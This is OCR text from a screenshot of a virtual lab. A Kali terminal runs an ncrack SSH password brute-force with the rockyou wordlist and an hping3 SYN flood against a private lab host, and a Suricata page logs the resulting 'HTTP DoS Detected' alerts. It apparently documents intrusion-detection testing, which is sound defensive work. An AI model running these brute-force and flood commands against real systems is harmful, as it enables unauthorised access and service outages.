 VM4_Debian [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Sat 23:18
.arpa - Ser
https://192.168.1.216/suricata/suricata_alerts.php?instance=0
3 TCP Not Assigned 192.168.1.217 39348 192.168.1.216 80 1:0 HTTP DoS Detected
3 TCP Not Assigned 192.168.1.217 39347 192.168.1.216 80 1:0 HTTP DoS Detected
3 TCP Not Assigned 192.168.1.217 39346 192.168.1.216 80 1:0 HTTP DoS Detected
3 TCP Not Assigned 192.168.1.217 39345 192.168.1.216 80 1:0 HTTP DoS Detected
3 TCP Not Assigned 192.168.1.217 39344 192.168.1.216 80 1:0 HTTP DoS Detected
3 TCP Not Assigned 192.168.1.217 39343 192.168.1.216 80 1:0 HTTP DoS Detected
3 TCP Not Assigned 192.168.1.217 39342 192.168.1.216 80 1:0 HTTP DoS Detected
3 TCP Not Assigned 192.168.1.217 39341 192.168.1.216 80 1:0 HTTP DoS Detected
3 TCP Not Assigned 192.168.1.217 39340 192.168.1.216 80 1:0 HTTP DoS Detected
3 TCP Not Assigned 192.168.1.217 39339 192.168.1.216 80 1:0 HTTP DoS Detected
3 TCP Not Assigned 192.168.1.217 39338 192.168.1.216 80 1:0 HTTP DoS Detected
Right Ctrl
acle VM VirtualBox
ut Devices Help
ces Terminal Sat 23:18 1
root@kali: ~
File Edit View Search Terminal Help
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# ncrack -p 22 --user ubuntu -P /usr/share/wordlists/rockyou.txt 192.
168.1.216
Starting Ncrack 0.6 ( http://ncrack.org ) at 2021-12-18 23:08 EST
Ncrack done: 1 service scanned in 7.55 seconds.
Ncrack finished.
root@kali:~# hping3 -S --flood -V -p 80 192.168.1.216
using eth0, addr: 192.168.1.217, MTU: 1500
HPING 192.168.1.216 (eth0 192.168.1.216): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.216 hping statistic ---
1003133 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Right Ctrl
Re
Type here to search
11:18 PM
12/18/2021